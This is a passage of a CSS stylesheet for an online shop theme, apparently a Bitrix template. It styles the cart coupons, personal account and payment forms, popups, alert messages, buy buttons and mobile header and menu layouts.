	text-align:center;	
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	font-size:17px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover i{
	color:#fff;
}

/***CART_ACCESSORIES***/
.cart-accessories .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL***/
/***CATALOG_SUBSCRIBER***/
/***SALE_PROFILE_DETAIL***/
.personal h2,
.catalog-subscriber-forms h2,
.sale-profile-detail-form h2{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal .personal-info,
.catalog-subscriber-identification-form-wrap,
.sale-profile-detail-block-wrap{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal .personal-info_in,
.catalog-subscriber-identification-form,
.sale-profile-detail-block{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.sale-profile-detail-form-group label .req{
	font-size:14px;
	font-weight:700;
	color:#cc0000;
}

.sale-profile-detail-form-description{
	color:#a0a4bc;
}

.personal input[type="text"],
.personal input[type="password"],
.catalog-subscriber-identification-form input[type="text"],
.sale-profile-detail-form-property input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal textarea,
.sale-profile-detail-form-property textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.catalog-subscriber-identification-form select,
.sale-profile-detail-form-property select{
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LOCATION***/
.sale-profile-detail-form-property .dropdown-block{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.sale-profile-detail-form-property .dropdown-fade2white{
	background:none;
}

.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input{
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	line-height:30px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;	
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	background:#fff;
}

.content-form .field img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.content-form .field textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;	
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	background:#fff;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	text-decoration:none;
	line-height:27px;
}

/***PERSONAL_ACCOUNT***/
.sale-personal-account-wallet-container{	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

.sale-personal-account-wallet-title{		
	color:#575b71;
	background-color:#dee0ee;
}

.sale-personal-account-wallet-list-item{		
	border-bottom:1px solid #dee0ee;
}

.sale-personal-account-wallet-list-item:last-child{
	border-bottom:none;
}

.sale-personal-account-wallet-currency-item{
	font-size:14px;
	font-weight:700;
	color:#575b71;	
}

.sale-personal-account-wallet-currency-item + .sale-personal-account-wallet-currency-item{
	font-size:13px;
	font-weight:400;
}

.sale-personal-account-wallet-sum{	
	font-size:16px;
	font-weight:700;
	color:#000;
	white-space:nowrap;
}

/***PERSONAL_ACCOUNT_PAY***/
.sale-acountpay-title{	
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.sale-acountpay-fixedpay-item{	
	color:#575b71;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.sale-acountpay-fixedpay-item:hover {
	color:#fff;
	border-color:#575b71;
	background-color:#575b71;
}

.sale-acountpay-form input[type="text"]{	
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:right;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.sale-acountpay-sum{
	font-size:16px;
	font-weight:700;
	color:#000;
}

.sale-acountpay-pp-company{	
	cursor:pointer;
}

.sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company-graf{	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company-graf{	
	border:1px solid transparent;	
}

.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf{
	border-color:#575b71;	
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf{
	border-color:#fde037;
}

.sale-acountpay-pp-company-checkbox label{	
	text-align:center;
	line-height:14px;
	border:1px solid #dee0ee;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-checkbox label{
	border-color:#575b71;
	background-color:#575b71;
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label{
	border-color:#cc9900;
	background-color:#cc9900;
}

.sale-acountpay-pp-company-checkbox label i{	
	color:#fff;	
}

.sale-acountpay-pp-company-image{	
	text-align:center;
}

.sale-acountpay-pp-company-descr label{	
	text-align:center;
	line-height:16px;	
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;
	background-color:#c2c5da;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company-descr label:hover{
	background-color:#575b71;
}

.sale-acountpay-pp-company-descr label i{	
	color:#fff;	
}

.sale-acountpay-pp-company-descr .pp-descr{		
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.sale-acountpay-pp-company-smalltitle{	
	color:#575b71;
	text-align:center;
}

/***POPUP***/
.popup-window-overlay{
	background:rgba(87, 91, 113, 0.4);
}

.pop-up{
	font-family:"Open Sans", sans-serif;
	white-space:normal;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
}

.pop-up .popup-window-titlebar{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	-moz-border-radius:5px 5px 0px 0px;
	-webkit-border-radius:5px 5px 0px 0px;
	-khtml-border-radius:5px 5px 0px 0px;
	border-radius:5px 5px 0px 0px;
	background:#a0a4bc;
}

.pop-up .popup-window-titlebar-text{
	font-size:inherit;
	font-weight:inherit;
	color:inherit;
	line-height:inherit;
}

.pop-up .popup-window-content{
	background:none;
}

.pop-up .popup-window-close-icon{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pop-up .popup-window-close-icon:hover{
	background:#cc9900;	
}

.pop-up .popup-window-close-icon:after{
	content:none;
}

.pop-up .popup-window-close-icon i{
	font-size:17px;
	color:#fff;
}

.pop-up .popup-window-wait{
	text-align:center;
}

.pop-up .popup-window-wait i{
	font-size:20px;
	color:#b7bbd3;
}

/***POPUP_FORMS***/
.pop-up.forms .info{
	-moz-border-radius:0px 0px 0px 5px;
	-webkit-border-radius:0px 0px 0px 5px;
	-khtml-border-radius:0px 0px 0px 5px;
	border-radius:0px 0px 0px 5px;
	background-color:#fff;
}

.pop-up.forms .info .image{
	text-align:center;
}

.pop-up.forms .row .span1{	
	font-size:14px;
	color:#575b71;	
}

.pop-up.forms .row .span2 input[type="text"],
.pop-up.forms .row .span2 textarea{	
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

/***POPUP_FILTER_HINT***/
.pop-up.filter-hint:after,
.pop-up.pp-descr:after,
.pop-up.price-ranges:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #f4f5fd;
}

/***POPUP_PRICE_RANGES***/
.pop-up.price-ranges .price-ranges__sort{
	color:#8184a1;
}

.pop-up.price-ranges .price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.pop-up.price-ranges .price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.pop-up .price-ranges__block__matrix .catalog-item-price-ranges-wrap{
	margin-left:3px;
}

.pop-up .price-ranges__block__matrix .catalog-item-price-ranges{
	cursor:pointer
}

/***GOOD_BAD_MESSAGES***/
.alertMsg{
	font-size:13px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.alertMsg.bad{	
	background-color:#fdd4e0;
}

.alertMsg.info{	
	background-color:#fff7c9;
}

.alertMsg.good{
	background-color:#d9ee8f;
}

.alertMsg i{
	font-size:18px;	
}

.alertMsg.bad i{
	color:#99475f;
}

.alertMsg.info i{
	color:#bea201;
}

.alertMsg.good i{
	color:#748928;
}

.alertMsg.bad .text{
	color:#99475f;
}

.alertMsg.info .text{
	color:#925601;
}

.alertMsg.good .text{
	color:#637133;
}

/***BUTTONS_STYLES***/
.btn_buy{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#402a1d;
	text-align:center;
	text-transform:uppercase;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail{
	font-size:18px;
	font-weight:700;
}

.btn_buy.boc_anch,
.btn_buy.subscribe_anch{
	color:#575b71;	
	background:#dee0ee;
}

.btn_buy.boc_anch_cart{
	font-size:14px;
	font-weight:700;
	color:#402a1d;
}

.btn_buy.popdef{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#9cc218;
}

.btn_buy.apuo{	
	color:#8184a1;
	text-decoration:none;	
	border:1px solid #dee0ee;
	background:none;
}

a.btn_buy.apuo{
	line-height:27px;
}

.btn_buy.apuo_detail{
	color:#402a1d;
	text-decoration:none;
	line-height:41px;
}

.btn_buy.ppp{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#b7bbd3;
}

.btn_buy i{
	font-size:16px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail i{
	font-size:21px;
}

.btn_buy.apuo i,
.btn_buy.boc_anch i,
.btn_buy.subscribe_anch i{
	color:#b7bbd3;
}

.btn_buy.pcd i{
	color:#c2c5da;
}

.btn_buy:hover{
	color:#fff;
	text-decoration:none;
	background:#575b71;	
	cursor:pointer;
}

.btn_buy.apuo:hover{
	border:1px solid #575b71;
}

.btn_buy:hover i{
	color:#fff;
}

.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover{
	font-size:14px;
	font-weight:700;
	color:#fde037;
	line-height:31px;
	background:#ddc11c;
	cursor:default;
}

.btn_buy:focus{
	outline:none;
}

.btn_buy::-moz-focus-inner{
	border:none;
}

.btn_buy:disabled{	
	color:#a0a4bc;	
	background:#edeef8;
	cursor:default;
}

.btn_buy:disabled i{
	font-size:16px;
	color:#babed5;
}

.btn_buy.detail:disabled i{
	font-size:21px;
}

/***PLUS_MINUS***/
.buy_more a.minus,
.buy_more_detail a.minus,
.geolocation-delivery-detail__qnt a.minus,
.buy_more a.plus,
.buy_more_detail a.plus,
.geolocation-delivery-detail__qnt a.plus{
	text-decoration:none;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;	
	background:#dee0ee;
}

.buy_more a.plus,
.buy_more_detail a.plus,
.geolocation-delivery-detail__qnt a.plus{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.buy_more a.minus span,
.buy_more_detail a.minus span,
.geolocation-delivery-detail__qnt a.minus span,
.buy_more a.plus span,
.buy_more_detail a.plus span,
.geolocation-delivery-detail__qnt a.plus span{
	color:#575b71;
	text-align:center;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.buy_more a.minus:hover,
.buy_more_detail a.minus:hover,
.geolocation-delivery-detail__qnt a.minus:hover,
.buy_more a.plus:hover,
.buy_more_detail a.plus:hover,
.geolocation-delivery-detail__qnt a.plus:hover{	
	background:#575b71;
}

.buy_more a.minus:hover span,
.buy_more_detail a.minus:hover span,
.geolocation-delivery-detail__qnt a.minus:hover span,
.buy_more a.plus:hover span,
.buy_more_detail a.plus:hover span,
.geolocation-delivery-detail__qnt a.plus:hover span{	
	color:#fff;
}

.buy_more input[class="quantity"],
.buy_more_detail input[class="quantity"],
.geolocation-delivery-detail__qnt input[class="quantity"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	border-top:2px solid #dee0ee;
	border-bottom:2px solid #dee0ee;
	border-left:1px solid #dee0ee;
	border-right:2px solid #dee0ee;	
	background:#fff;
}
/***END_BUTTONS_STYLES***/

/***AGREEMENT***/
.hint_agreement .label,
.hint_agreement .checkbox{
	vertical-align:middle;
}

.hint_agreement .checkbox span.input-checkbox{
	text-align:center;
    border:2px solid #b7bbd3;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
    border-radius:4px;
    background:#b7bbd3;
}

.hint_agreement .checkbox span.input-checkbox:hover{
	border:2px solid #cc9900;
	background:#cc9900;
}

.hint_agreement .checkbox span.input-checkbox.cheked{
    border:2px solid #9cc218;
    background:#fff;
}

.hint_agreement .checkbox span.input-checkbox.cheked:hover{
	border:2px solid #cc9900;
	background:#fff;
}

.hint_agreement .checkbox span.input-checkbox i{
	font-size:11px;
    color:#9cc218;
    line-height:12px;
}

.hint_agreement .checkbox span.input-checkbox:hover i{
	color:#cc9900;
}

/***240px***/
@media screen and (max-width:787px){
	body{
		font-size:12px;		
	}	

	/***FOOT_PANEL***/
	.foot_panel_all{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	
	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel{
		border-right:none;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		border-left:1px solid #fff46b;
	}
	
	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.kabinet a.login_anch i, 
	.kabinet a.personal i{
		font-size:19px;
		text-align:center;
	}
	
	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.clvr .delay_line a,
	.clvl .delay_line a{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.compare_line a i,
	.delay_line a i{
		font-size:19px;
		text-align:center;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#a3a5be;
	}

	.delay_line a .qnt{
		color:#23262a;
		background:#fff;
	}	

	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel_2 a.cart:hover{
		background:#cc9900;
	}

	.foot_panel_2 a.cart i{
		font-size:19px;
		text-align:center;
	}

	.foot_panel_2 a.cart:hover i{
		color:#fff;
	}

	.foot_panel_2 a.cart .qnt{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#43484d;
	}

	/***POPUP_LOGIN***/
	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		border-top:none;
		border-bottom:7px solid #f4f5fd;
	}

	.clvr .login:after,
	.clvl .login:after{
		border-left:7px solid transparent;
		border-right:7px solid transparent;
	}

	.login .login-form .fields input[type="text"], 
	.login .login-form .fields input[type="password"]{
		font-size:12px;
	}

	.login .login-form .fields .field-button{
		text-align:center;
	}
	
	/***TOP_PANEL***/
	.top_panel{
		background:#575b71;		
	}

	.top_panel .panel_1{
		border-left:1px solid #8184a1;
	}	

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#000;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		font-size:19px;
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection i{
		color:#fff;
	}	

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#000;
	}

	.panel_1 .catalog-section{
		border-top:1px solid #1b1d23;
	}

	.panel_1 .catalog-section:first-child{
		border:none;
	}

	.panel_1 .catalog-section-title.active{
		background:#575b71;
	}

	.panel_1 .catalog-section-title a{
		font-size:14px;
		font-weight:400;
		color:#b7bbd3;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-title:hover a,
	.panel_1 .catalog-section-title.active a{
		color:#fff;		
		border:none;
		background:none;
	}	

	.panel_1 .catalog-section-title .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild:hover i,
	.panel_1 .catalog-section-title.active .showsectionchild i{
		color:#b7bbd3;
	}

	.panel_1 .catalog-section-title.active .showsectionchild:hover i{
		color:#fff;
	}

	.panel_1 .catalog-section-childs{
		background:#18191e;
	}

 	.panel_1 .catalog-section-child{
		border-top:1px solid #282b2e;
	}

	.panel_1 .catalog-section-child:first-child{
		border:none;
	}

	.panel_1 .catalog-section-child a{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.panel_1 .catalog-section-child a .child{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a .child .text{
		font-size:14px;
		color:#b7bbd3;
		text-decoration:none;
	}
	
	.panel_1 .catalog-section-child a:hover .child .text{
		color:#fff;
	}
	
	.top_panel .panel_2{
		border-left:1px solid #8184a1;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		font-size:10px;
		color:#fff;
		text-transform:uppercase;		
		line-height:46px;
	}
	
	.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{		
		color:#fff;
		line-height:46px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#000;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#000;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		border-top:1px solid #1b1d23;
	}

	.top_panel .panel_2 ul.store-vertical li ul li:first-child{
		border:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text{
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		font-size:14px;
		color:#b7bbd3;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}	

	.top_panel .panel_2 ul.store-vertical li ul li a:hover,
	.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
	.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text a{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
		color:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i{
		color:#b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild:hover i{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul{
		background:#18191e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li{
		border-top:1px solid #282b2e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li a{
		background:none;
	}	
		
	/***HEADER***/
	.header_2{
		background:#000;
	}	

	.header_2 #altop_search form input[type="text"]{
		font-size:13px;
		color:#8184a1;
		border:none;
		background:#fff;
	}

	#altop_search form input[type="submit"]{
		color:#8184a1;
		border:1px solid #575b71;
	}

	.title-search-result{
		border:none !important;
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
		-webkit-box-shadow:none !important;
		-moz-box-shadow:none !important;
		box-shadow:none !important;
	}

	.title-search-result::before{
		border-left:5px solid transparent !important;
		border-right:5px solid transparent !important;
		border-bottom:7px solid #f4f5fd !important;
	}

	.title-search-result::after{
		content:none !important;
	}	

	.title-search-result #catalog_search{
		border:none !important;
	}

	.title-search-result .tvr_search .item_title .article,
	.title-search-result .tvr_search .item_title .property{
		font-size:11px !important;
	}

	.title-search-result .tvr_search .item_title a,
	.title-search-result .tvr_search .cat_title a{
		font-size:12px !important;		
	}

	.title-search-result .tvr_search .item_title a:hover,
	.title-search-result .tvr_search .cat_title a:hover{
		color:#cc9900 !important;		
	}

	.title-search-result #catalog_search .search_all{
		font-size:12px !important;
		color:#a0a4bc !important;
	}

	.title-search-result #catalog_search .search_all:hover{
		color:#cc9900 !important;		
	}

	.header_4{
		background:#000;
	}

	.header_4 .geolocation__link{
		border-bottom:1px solid #1b1d23;
	}

	.header_4 .geolocation__link:hover{		
		background:#575b71;
	}
	
	.header_4 .geolocation__link span{
		font-size:14px;
		color:#b7bbd3;
		border:none;
	}
	
	.header_4 .geolocation__link:hover span{
		color:#fff;
		border:none;
	}

	.header_4 .telephone p{
		font-size:14px;
		font-weight:400;
		color:#b7bbd3;
		line-height:1.3;
		border-bottom:1px solid #1b1d23;		
	}

	.header_4 .telephone p i{
		font-size:18px;
	}

	.header_4 .telephone p span:not(.icon){
		font-size:14px;
		color:#b7bbd3;
	}
	
	.header_4 a.callback_anch{
		font-size:14px;
		color:#b7bbd3;
		text-transform:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.header_4 a.callback_anch:hover{
		color:#fff;
		border:none;
		background:#575b71;
	}

	/***CITY_CHANGE***/
	.city-change .bx-sls .dropdown-icon,
	.city-change .bx-sls .bx-ui-sls-clear,
	.city-change .bx-sls .bx-ui-sls-loader{
		font-size:14px;
	}

	.city-change .bx-sls .bx-ui-sls-fake,
	.city-change .bx-sls .bx-ui-sls-route {			
		font-size:12px;
	}
	
	/***CONTENT***/
	.content-wrapper{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	
	/***SLIDER_TOP***/	
	.anythingSlider-default .anythingWindow{
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
	}

	/***PROMOTIONS***/
	a.promotions__item{
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		border-left:none;
		border-right:none;
	}

	.promotions__item-image-wrap{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.promotions__item.completed .promotions__item-image-wrap{
		background:none;
	}

	.promotions__item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background-color:#575b71;
	}

	.promotions__item.completed .promotions__item-image{
		background-color:#e5ecff;
	}

	.promotions__item:hover .promotions__item-image{
		-moz-transform:none;
		-o-transform:none;
		-webkit-transform:none;
		transform:none;
	}

	.promotions__item-date-wrap{
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.promotions__item-name{
		font-size:12px;
		font-weight:400;
	}

	/***BANNERS_MAIN***/
	.banners-main{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.banners-main__row,
	.banners-main__item{
		border:none;
	}

	.banners-main__row:first-child{
		-moz-border-radius:4px 4px 0px 0px;
		-webkit-border-radius:4px 4px 0px 0px;
		-khtml-border-radius:4px 4px 0px 0px;
		border-radius:4px 4px 0px 0px;
	}

	.banners-main__row:last-child{
		-moz-border-radius:0px 0px 4px 4px;
		-webkit-border-radius:0px 0px 4px 4px;
		-khtml-border-radius:0px 0px 4px 4px;
		border-radius:0px 0px 4px 4px;
	}

	.banners-main__item-text{
		font-size:14px;
		text-align:center;
		line-height:14px;
	}

	.banners-main__item-text.small{
		font-size:14px;		
		line-height:14px;
	}	
	
	/***NEW,HIT,DISCOUNT***/
	.tabs__tab.current:after{		
		border-left:4px solid transparent;
		border-right:4px solid transparent;
		border-top:5px solid #fde037;		
	}
	
	.tabs__tab a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}	

	.tabs__box .catalog-top{
		border:none;
	}

	.catalog-item-card{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}

	.catalog-item-card:hover,
	.catalog-item-card.item-tb:hover,
